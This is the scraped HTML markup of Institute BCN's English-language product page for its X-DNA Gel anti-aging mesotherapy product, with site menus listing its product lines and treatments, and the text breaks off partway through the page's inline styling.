						<section class="elementor-section elementor-top-section elementor-element elementor-element-b83a435 elementor-section-height-min-height elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="b83a435" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea45a5" data-id="2ea45a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653370c elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="653370c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://institutebcn.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-653370c">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-653370c" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d247b65 elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="d247b65" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f085e" data-id="10f085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a85980a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a85980a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li>
<li class="lang-item lang-item-132 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/home/" hreflang="es-ES" lang="es-ES" class="elementor-item"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li>
<li class="lang-item lang-item-132 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/home/" hreflang="es-ES" lang="es-ES" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="56" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://institutebcn.com/" class="custom-logo-link" rel="home"><img width="307" height="48" src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" class="custom-logo" alt="Institute BCN" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-bcn-in" class="main-menu dropdown-menu sf-menu"><li id="menu-item-10225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10225"><a href="https://institutebcn.com/nosotros-in/" class="menu-link"><span class="text-wrap">WHO WE ARE</span></a></li><li id="menu-item-10228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10228"><a href="https://institutebcn.com/bcn-productos-in/" class="menu-link"><span class="text-wrap">PRODUCTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758"><a href="https://institutebcn.com/bcn-classics-in/" class="menu-link"><span class="text-wrap">BCN Classics</span></a></li>	<li id="menu-item-11759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11759"><a href="https://institutebcn.com/bcn-cocktails-in/" class="menu-link"><span class="text-wrap">BCN Cocktails</span></a></li>	<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://institutebcn.com/bcn-advanced-in/" class="menu-link"><span class="text-wrap">BCN Advanced</span></a></li>	<li id="menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11760"><a href="https://institutebcn.com/bcn-peels-in/" class="menu-link"><span class="text-wrap">BCN Peels </span></a></li>	<li id="menu-item-11761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11761"><a href="https://institutebcn.com/bcn-pre-post-in/" class="menu-link"><span class="text-wrap">BCN Pre &#038; Post </span></a></li>	<li id="menu-item-11762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11762"><a href="https://institutebcn.com/bcn-prebiotics-in/" class="menu-link"><span class="text-wrap">BCN Prebiotics</span></a></li>	<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-11763"><a href="#" class="menu-link"><span class="text-wrap">BCN Tech<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-13389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13389"><a href="https://institutebcn.com/producto/mesolux-in/" class="menu-link"><span class="text-wrap">MESOLUX</span></a></li>		<li id="menu-item-13390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13390"><a href="https://institutebcn.com/producto/revicell-in/" class="menu-link"><span class="text-wrap">REVICELL</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-10229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10229"><a href="#" class="menu-link"><span class="text-wrap">TREATMENTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10241"><a href="https://institutebcn.com/tratamientos-acne-in/" class="menu-link"><span class="text-wrap">Acne</span></a></li>	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://institutebcn.com/tratamientos-antienvejecimiento-in/" class="menu-link"><span class="text-wrap">Anti-Aging</span></a></li>	<li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://institutebcn.com/tratamientos-celulitis-in/" class="menu-link"><span class="text-wrap">Cellulite</span></a></li>	<li id="menu-item-10238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10238"><a href="https://institutebcn.com/tratamientos-rosacea-in/" class="menu-link"><span class="text-wrap">Couperose</span></a></li>	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10239"><a href="https://institutebcn.com/tratamientos-contorno-de-ojos-in/" class="menu-link"><span class="text-wrap">Eye Area</span></a></li>	<li id="menu-item-10230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10230"><a href="https://institutebcn.com/tratamientos-reafirmante-in/" class="menu-link"><span class="text-wrap">Firming</span></a></li>	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://institutebcn.com/tratamientos-perdida-de-cabello-in/" class="menu-link"><span class="text-wrap">Hair Loss</span></a></li>	<li id="menu-item-10235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10235"><a href="https://institutebcn.com/tratamientos-hidratacion-in/" class="menu-link"><span class="text-wrap">Hydration</span></a></li>	<li id="menu-item-10234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10234"><a href="https://institutebcn.com/tratamientos-hiperpigmentacion-in/" class="menu-link"><span class="text-wrap">Hyperpigmentation</span></a></li>	<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://institutebcn.com/tratamientos-pre-tratamiento-in/" class="menu-link"><span class="text-wrap">Pre Aesthetic Treatment / Cell Regeneration</span></a></li>	<li id="menu-item-10231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10231"><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico-in/" class="menu-link"><span class="text-wrap">Post Aesthetic Treatment</span></a></li></ul>
</li><li id="menu-item-13378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13378"><a href="https://institutebcn.com/blog-in/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-10227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10227"><a href="https://institutebcn.com/eventos-in/" class="menu-link"><span class="text-wrap">EVENTS</span></a></li><li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226"><a href="https://institutebcn.com/contacto-in/" class="menu-link"><span class="text-wrap">CONTACT US</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://institutebcn.com/producto/x-dna-gel-in/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://institutebcn.com/producto/x-dna-gel-in/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://institutebcn.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mobile-ingles" class="menu"><li id="menu-item-13938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13938"><a href="https://institutebcn.com/nosotros-in/">WHO WE ARE</a></li>
<li id="menu-item-13939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-13944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13944"><a href="https://institutebcn.com/bcn-productos-in/">ALL PRODUCTS</a></li>
	<li id="menu-item-13946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13946"><a href="https://institutebcn.com/bcn-classics-in/">BCN CLASSICS</a></li>
	<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13943"><a href="https://institutebcn.com/bcn-cocktails-in/">BCN COCKTAILS</a></li>
	<li id="menu-item-13945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13945"><a href="https://institutebcn.com/bcn-advanced-in/">BCN ADVANCED</a></li>
	<li id="menu-item-13942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13942"><a href="https://institutebcn.com/bcn-peels-in/">BCN PEELS</a></li>
	<li id="menu-item-13941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13941"><a href="https://institutebcn.com/bcn-pre-post-in/">BCN PRE &#038; POST</a></li>
	<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://institutebcn.com/bcn-prebiotics-in/">BCN PREBIOTICS</a></li>
	<li id="menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13948"><a href="#">BCN TECH</a>
	<ul class="sub-menu">
		<li id="menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13949"><a href="https://institutebcn.com/en/producto/mesolux-in/">MESOLUX</a></li>
		<li id="menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13950"><a href="https://institutebcn.com/en/producto/revicell-in/">REVICELL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="#">TREATMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13952"><a href="https://institutebcn.com/tratamientos-acne-in/">ACNE</a></li>
	<li id="menu-item-13953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13953"><a href="https://institutebcn.com/tratamientos-antienvejecimiento-in/">ANTI-AGEING</a></li>
	<li id="menu-item-13954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954"><a href="https://institutebcn.com/tratamientos-celulitis-in/">CELLULITE</a></li>
	<li id="menu-item-13964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13964"><a href="https://institutebcn.com/tratamientos-rosacea-in/">COUPEROSE</a></li>
	<li id="menu-item-13955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13955"><a href="https://institutebcn.com/tratamientos-contorno-de-ojos-in/">EYE AREA</a></li>
	<li id="menu-item-13963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13963"><a href="https://institutebcn.com/tratamientos-reafirmante-in/">FIRMING</a></li>
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://institutebcn.com/tratamientos-perdida-de-cabello-in/">HAIR LOSS</a></li>
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://institutebcn.com/tratamientos-hidratacion-in/">HYDRATION</a></li>
	<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13959"><a href="https://institutebcn.com/tratamientos-hiperpigmentacion-in/">HYPERPIGMENTATION</a></li>
	<li id="menu-item-13962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13962"><a href="https://institutebcn.com/tratamientos-pre-tratamiento-in/">PRE AESTHETIC TREATMENT / CELL REGENERATION</a></li>
	<li id="menu-item-13961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13961"><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico-in/">POST AESTHETIC TREATMENT</a></li>
	<li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices-in/">STRETCH MARKS AND SCARS</a></li>
</ul>
</li>
<li id="menu-item-13965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13965"><a href="https://institutebcn.com/blog-in/">BLOG</a></li>
<li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://institutebcn.com/eventos-in/">EVENTS</a></li>
<li id="menu-item-13966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13966"><a href="https://institutebcn.com/contacto-in/">CONTACT US</a></li>
</ul>
	</div>


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://institutebcn.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
				<input type="hidden" name="lang" value="en" />	</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-post" data-elementor-id="10779" class="elementor elementor-10779" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-41c7799 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41c7799" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b50e67d" data-id="b50e67d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6977497 elementor-widget elementor-widget-spacer" data-id="6977497" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ae576b elementor-widget elementor-widget-image" data-id="3ae576b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://institutebcn.com/wp-content/uploads/elementor/thumbs/CLASSICS_XDNAGel-q3q82gndr1ecudtb8290sc0brd7d4wtj4gc3sc2n5w.png" title="CLASSICS_XDNAGel" alt="CLASSICS_XDNAGel" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-137c864 elementor-skin-carousel elementor-arrows-yes elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="137c864" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://2022.institutebcn.com/wp-content/uploads/2022/01/CLASSICS_X-DNA-Gel-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="137c864" data-elementor-lightbox-title="CLASSICS_X-DNA-Gel-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDYxOCwidXJsIjoiaHR0cHM6XC9cL2luc3RpdHV0ZWJjbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAxXC9DTEFTU0lDU19YLUROQS1HZWwtMi5qcGciLCJzbGlkZXNob3ciOiIxMzdjODY0In0%3D">		<div class="elementor-carousel-image" role="img" aria-label="CLASSICS_X-DNA-Gel-2" style="background-image: url(&#039;https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_X-DNA-Gel-2.jpg&#039;)">

			
					</div>
		</a>						</div>
									</div>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fce3649 elementor-align-center elementor-widget elementor-widget-button" data-id="fce3649" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:web@institutebcn.com" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-753a190" data-id="753a190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56938d9 elementor-widget elementor-widget-heading" data-id="56938d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BCN Classics</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4a32012 elementor-widget elementor-widget-heading" data-id="4a32012" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">X-DNA GEL


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f81817c elementor-widget elementor-widget-text-editor" data-id="f81817c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Anti-Aging Solution</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a2f349 elementor-widget elementor-widget-eael-adv-tabs" data-id="7a2f349" data-element_type="widget" data-widget_type="eael-adv-tabs.default">
				<div class="elementor-widget-container">
					        <div data-scroll-on-click="no" data-scroll-speed="300" id="eael-advance-tabs-7a2f349" class="eael-advance-tabs eael-tabs-horizontal eael-tab-auto-active " data-tabid="7a2f349">
            <div class="eael-tabs-nav">
                <ul class="eael-tab-inline-icon" role="tablist">
                                            <li id="benefits" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="benefits-tab" aria-expanded="false">
                            
                                                        
                                                            <span class="eael-tab-title title-after-icon" >Benefits</span>                            
                                                    </li>
                                            <li id="treatments" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="treatments-tab" aria-expanded="false">
                            
                                                                                                                            
                                                            <span class="eael-tab-title title-after-icon" >Treatments</span>                            
                                                    </li>
                                            <li id="product-information" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="product-information-tab" aria-expanded="false">
                            
                                                                                                                            
                                                            <span class="eael-tab-title title-after-icon" >Product Information</span>                            
                                                    </li>
                                    </ul>
            </div>
            
            <div class="eael-tabs-content">
		        
                    <div id="benefits-tab" class="clearfix eael-tab-content-item inactive" data-title-link="benefits-tab">
				        <style>.elementor-10767 .elementor-element.elementor-element-0315c27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10767 .elementor-element.elementor-element-8d20b64 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-10767 .elementor-element.elementor-element-8d20b64 .elementor-heading-title{font-size:26px;color:var( --e-global-color-6cf70c0 );}.elementor-10767 .elementor-element.elementor-element-23a5d1f{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10767 .elementor-element.elementor-element-23a5d1f .elementor-divider-separator{width:100%;}.elementor-10767 .elementor-element.elementor-element-23a5d1f .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10767 .elementor-element.elementor-element-1adbd2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-10767 .elementor-element.elementor-element-a783a3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-icon i{color:var( --e-global-color-6cf70c0 );transition:color 0.3s;}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-icon svg{fill:var( --e-global-color-6cf70c0 );transition:fill 0.3s;}.elementor-10767 